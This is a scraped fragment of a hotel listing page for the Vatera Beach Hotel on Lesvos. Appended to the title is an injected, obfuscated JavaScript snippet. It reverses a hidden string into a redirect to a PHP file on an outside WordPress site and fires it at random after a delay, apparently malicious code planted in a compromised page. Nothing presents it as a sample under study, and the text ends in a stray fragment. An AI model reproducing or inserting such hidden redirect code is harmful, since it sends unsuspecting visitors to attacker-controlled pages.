 Vatera Beach Hotel_best prices_in_Hotel_Aegean Islands_Lesvos_Polihni<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos